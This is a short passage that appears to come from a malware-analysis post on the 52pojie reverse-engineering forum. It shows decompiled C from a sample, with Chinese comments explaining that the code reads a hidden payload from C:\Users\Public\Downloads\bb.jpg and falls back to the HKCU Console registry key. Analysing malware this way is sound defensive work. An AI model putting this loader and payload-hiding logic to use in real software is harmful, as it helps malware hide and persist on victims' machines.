 fn_memove(Block, L"C:\\Users\\Public\\Downloads", 0x19uLL);
v1 = Block;
if ( v74 >= 8 )
v1 = Block[0];
if ( *(v1 + v73 - 1) != 92 )
fn_strcat(Block, "\\", 1uLL);
读取释放到文件的恶意代码，如读取失败则从注册表中读取
fn_strcat(Block, L"bb.jpg", 6uLL);
if ( !fn_file_read(Block, &lpBuffer, &cbData) )// 读取C:\\Users\\Public\\Downloads\\bb.jpg的恶意代码
{
strcpy(SubKey, "Console");
if ( RegOpenKeyExA(HKEY_CURRENT_USER, SubKey, 0, 0x20019u, &hKey) )// 文中中读取失败则从注册表中读取恶意代码
{
v9 = fn_printf(&off_1B3DC460, "Failed to open registry key.");
fn_badbit2(v9, 0xAu);
v10 = *(*v9 + 4LL);
if ( (*(v10 + v9 + 16) & 6) == 0 && (*(**(v10 + v9 + 72) + 104LL))(*(v10 + v9 + 72)) == -1 )
v0 = 4;
v11 = v9 + *(*v9 + 4LL);
if ( v0 )
{
v12 = v0 | *(v11 + 16);
if ( !*(v11 + 72) )
LOBYTE(v12) = v12 | 4;
fn_badbit(v11, v12, 0);
}
goto free;
}
v13 = 0;
cchValueName = 260;
v14 = RegEnumValueA(hKey, 0, ValueName, &cchValueName, 0LL, 0LL, 0LL, 0LL);
v7 = lpBuffer;
v8 = cbData;
吾爱破解论坛
www.52pojie.cn